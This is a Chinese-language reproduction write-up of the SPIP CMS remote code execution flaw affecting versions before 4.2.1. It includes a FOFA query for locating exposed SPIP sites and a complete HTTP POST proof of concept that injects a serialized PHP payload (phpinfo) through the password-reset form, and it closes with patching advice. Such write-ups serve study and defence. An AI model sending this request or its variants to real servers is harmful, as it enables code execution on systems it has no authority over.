产品介绍

SPIP是一个互联网发布系统,其中非常重视协作工作,多语言环境和Web作者的易用性。它是自由软件,在GNU/GPL许可证下分发。这意味着它可以用于任何互联网站点,无论是个人的还是机构的,非营利的还是商业的。

漏洞概述



SPIP Cms v4.2.1之前版本允许通过公共区域中的表单值远程执行代码,因为序列化处理不当,没有对序列化字符串进行过滤,从而触发命令执行漏洞。

影响版本

SPIP < 4.2.1

复现环境

靶场下载:spip V4.0.8

FOFA:app="SPIP"

漏洞复现

POC:

POST /spip/spip.php?page=spip_pass HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30) Accept-Encoding: gzip, deflate Accept: */* Connection: close Cookie: cibcInit=oui Content-Length: 215 Content-Type: application/x-www-form-urlencoded page=spip_pass&formulaire_action=oubli&formulaire_action_args=JWFEz0e3UDloiG3zKNtcjKCjPLtvQ3Ec0vfRTgIG7u7L0csbb259X%2Buk1lEX5F3%2F09Cb1W8MzTye1Q%3D%3D&oubli=s:19:"<?php phpinfo(); ?>";&nobot=



其中 formulaire_action_args 参数需访问路径:/spip.php?page=spip_pass 获取,标签为:input,name为:formulaire_action_args

EXP:

修复建议

建议及时更新至最新版本。